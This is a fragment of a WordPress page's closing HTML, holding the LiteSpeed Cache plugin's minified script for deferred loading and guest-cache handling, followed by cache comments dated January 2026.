Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.jodyarmstrong.org/wp-content/litespeed/js/5aebb863c7ad342b41e0c4cc4cdc725e.js?ver=78351"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:58:03 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:58:03 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->